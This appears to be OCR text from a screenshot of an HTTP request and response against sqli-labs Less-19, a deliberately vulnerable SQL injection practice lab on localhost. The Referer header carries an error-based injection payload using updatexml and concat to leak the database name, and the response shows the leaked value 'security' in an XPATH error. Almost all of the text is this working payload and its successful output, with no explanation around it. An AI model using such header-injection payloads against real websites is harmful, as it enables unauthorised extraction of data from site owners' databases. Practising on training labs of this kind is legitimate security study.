 1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 33
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/sqli-labs/Less-19' and
updatexml(1,concat(0x7e,(database()),0x7e),0) and '
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 uname=dumb&passwd=0&submit=Submit
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your Referer is: http://127.0.0.1/sqli-labs/Less-19' and updatexml(1,concat(0x7e,(database()),0x7e),0)
and '
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN